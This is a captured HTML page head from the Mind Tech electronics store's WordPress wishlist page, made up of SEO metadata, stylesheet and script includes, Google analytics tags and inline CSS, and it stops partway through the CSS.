

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mindtech.ae/wishlist/?add_to_wishlist=16012
body_size: 37467
content:


<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'AED';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Wishlist | Mind Tech</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mindtech.ae/wishlist/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Wishlist | Mind Tech" />
<meta property="og:url" content="https://mindtech.ae/wishlist/" />
<meta property="og:site_name" content="Mind Tech" />
<meta property="article:publisher" content="https://www.facebook.com/mindtechae" />
<meta property="og:updated_time" content="2023-11-27T21:28:20+04:00" />
<meta property="article:published_time" content="2022-09-07T13:53:48+04:00" />
<meta property="article:modified_time" content="2023-11-27T21:28:20+04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Wishlist | Mind Tech" />
<meta name="twitter:site" content="@mindtechae" />
<meta name="twitter:creator" content="@mindtechae" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mindtech.ae/#organization","name":"Mind Tech Computers","url":"https://mindtech.ae","sameAs":["https://www.facebook.com/mindtechae","https://twitter.com/mindtechae","https://www.instagram.com/mindtechae","https://www.tiktok.com/@mindtech.ae"],"logo":{"@type":"ImageObject","@id":"https://mindtech.ae/#logo","url":"https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1.webp","contentUrl":"https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1.webp","caption":"Mind Tech","inLanguage":"en-US","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://mindtech.ae/#website","url":"https://mindtech.ae","name":"Mind Tech","publisher":{"@id":"https://mindtech.ae/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://mindtech.ae/wp-content/uploads/mindtech-shop-picture.jpg","url":"https://mindtech.ae/wp-content/uploads/mindtech-shop-picture.jpg","width":"199","height":"265","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mindtech.ae/wishlist/#webpage","url":"https://mindtech.ae/wishlist/","name":"Wishlist | Mind Tech","datePublished":"2022-09-07T13:53:48+04:00","dateModified":"2023-11-27T21:28:20+04:00","isPartOf":{"@id":"https://mindtech.ae/#website"},"primaryImageOfPage":{"@id":"https://mindtech.ae/wp-content/uploads/mindtech-shop-picture.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://mindtech.ae/wishlist/#author","name":"Mind Tech","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7287298582f6419e827ce991520fa272ac27122790c4fe7cfe05cd33b428fc27?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7287298582f6419e827ce991520fa272ac27122790c4fe7cfe05cd33b428fc27?s=96&amp;d=mm&amp;r=g","caption":"Mind Tech","inLanguage":"en-US"},"sameAs":["https://mindtech.ae"],"worksFor":{"@id":"https://mindtech.ae/#organization"}},{"@type":"Article","headline":"Wishlist | Mind Tech","datePublished":"2022-09-07T13:53:48+04:00","dateModified":"2023-11-27T21:28:20+04:00","author":{"@id":"https://mindtech.ae/wishlist/#author","name":"Mind Tech"},"publisher":{"@id":"https://mindtech.ae/#organization"},"name":"Wishlist | Mind Tech","@id":"https://mindtech.ae/wishlist/#richSnippet","isPartOf":{"@id":"https://mindtech.ae/wishlist/#webpage"},"image":{"@id":"https://mindtech.ae/wp-content/uploads/mindtech-shop-picture.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://mindtech.ae/wishlist/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Mind Tech &raquo; Feed" href="https://mindtech.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mind Tech &raquo; Comments Feed" href="https://mindtech.ae/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mindtech.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmindtech.ae%2Fwishlist%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mindtech.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmindtech.ae%2Fwishlist%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mindtech.ae/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/css/widget-image.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://mindtech.ae/wp-content/themes/xstore/xstore.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-all-widgets-style-css' href='https://mindtech.ae/wp-content/themes/xstore/css/elementor-all-widgets.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-general-all-style-css' href='https://mindtech.ae/wp-content/themes/xstore/css/general-all.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-all-style-css' href='https://mindtech.ae/wp-content/themes/xstore/css/woocommerce-all.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-5.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-nav-menu-css' href='https://mindtech.ae/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-39368-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-39368.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33626-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33626.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-fa-css' href='https://mindtech.ae/wp-content/themes/xstore/css/fontawesome/6.4.0/all.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
/*# sourceURL=xstore-icons-font-inline-css */
</style>
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://mindtech.ae/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mindtech.ae/wp-content/themes/xstore-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/roboto.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-dosis-css' href='https://mindtech.ae/wp-content/uploads/elementor/google-fonts/css/dosis.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://mindtech.ae/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNSDDLQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["mindtech.ae"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNSDDLQ");
gtag("config", "AW-16760388813");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://mindtech.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mindtech.ae/wp-json/wp/v2/pages/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mindtech.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mindtech.ae/?p=33' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Mind Tech"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->			<link rel="prefetch" as="font" href="https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff?v=9.6" type="font/woff">
					<link rel="prefetch" as="font" href="https://mindtech.ae/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2?v=9.6" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KSC5K3M' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://mindtech.ae/wp-content/uploads/cropped-mind-tech-logo-1-270x270.webp" />
<style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">@font-face{font-family:"Centra No2 Bold";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/Centra-No2-Bold.ttf) format("truetype");font-display:swap}@font-face{font-family:"Centra No2";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/Centra-No2.ttf) format("truetype");font-display:swap}@font-face{font-family:"EINA02-BOLDITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-BOLDITALIC.ttf);font-display:swap}@font-face{font-family:"EINA02-LIGHT";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-LIGHT.ttf);font-display:swap}@font-face{font-family:"EINA02-SEMIBOLD";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-SEMIBOLD.ttf);font-display:swap}@font-face{font-family:"EINA02-BOLD";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-BOLD.ttf);font-display:swap}@font-face{font-family:"EINA02-REGULARITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-REGULARITALIC.ttf);font-display:swap}@font-face{font-family:"EINA02-SEMIBOLDITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-SEMIBOLDITALIC.ttf);font-display:swap}@font-face{font-family:"EINA02-REGULAR";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-REGULAR.ttf);font-display:swap}@font-face{font-family:"EINA02-LIGHTITALIC";src:url(https://mindtech.ae/wp-content/uploads/custom-fonts/2023/11/EINA02-LIGHTITALIC.ttf);font-display:swap}.onsale{width:7em;height:1.8em;line-height:1.2}.etheme-product-grid-item{border-color:#fff !important;transition:all 0.5s ease-in;border-width:2px !important}.woocommerce-tabs .panel{display:block !important}.blockUI.blockOverlay{display:none !important}.etheme-product-grid-item:hover{border-color:#6cd609 !important}.product_brand img,.product_meta .posted_in img,.product_meta .tagged_as img{max-height:60px;max-width:80px;height:auto;width:auto}h2,h3,h4,h5,h6,.products-title{font-weight:700;font-size:14px}body .swiper-pagination .swiper-pagination-bullet-active{min-width:25px;border-radius:10px}.swiper-pagination .swiper-pagination-bullet{width:6px;height:6px;transition:all 0.2s ease-in-out}.elementor-element .swiper-pagination-inside{position:absolute;margin-top:0;margin-bottom:-10px}.bought-together-products-slider .content-product .product-title a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:8px;padding-right:8px}.elementor-widget-etheme_product_carousel .swiper-slide{display:flex;flex-wrap:wrap;height:100%}@media (min-width:993px){.etheme-product-grid-content{min-height:61px}}@media (min-width:481px) and (max-width:767px){.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist-dropdown .elementor-button-text{line-height:36px}.item-design-mega-menu.menu-item .nav-sublist-dropdown .elementor-widget-image-box .elementor-image-box-img img{display:none}.etheme-product-grid-item .price{font-size:11px !important;min-height:35px}.etheme-product-grid-item{padding-top:15px !important}}@media (max-width:480px){.elementor-widget-theme-etheme_mobile_menu .etheme-elementor-nav-menu.vertical .nav-sublist-dropdown .elementor-button-text{line-height:36px}.item-design-mega-menu.menu-item .nav-sublist-dropdown .elementor-widget-image-box .elementor-image-box-img img{display:none}.etheme-product-grid-item .price{font-size:11px !important;min-height:35px}.etheme-product-grid-item{padding-top:15px !important}}.swiper-custom-right:not(.et-swiper-elementor-nav),.swiper-custom-left:not(.et-swiper-elementor-nav){background:transparent !important}@media only screen and (max-width:1360px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover 